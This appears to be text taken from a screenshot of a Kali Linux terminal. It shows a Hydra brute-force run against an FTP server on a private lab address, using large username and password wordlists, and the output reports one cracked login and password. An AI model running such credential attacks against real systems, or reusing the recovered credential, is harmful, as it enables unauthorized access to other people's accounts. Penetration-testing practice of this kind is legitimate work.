 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwor
ds-1000000.txt  ftp://192.168.0.49
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-24 07:34:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455000000 login tries (l:8295455/p:1000000), ~518465937500 tries per task
[DATA] attacking ftp://192.168.0.49:21/
[STATUS] 4631.00 tries/min, 4631 tries in 00:01h, 8295454995369 to do in 29854800:58h, 16 active
[21][ftp] host: 192.168.0.49   login: info   password: PolniyPizdec0211
[STATUS] 336398.67 tries/min, 1009196 tries in 00:03h, 8295453990804 to do in 410993:13h, 16 active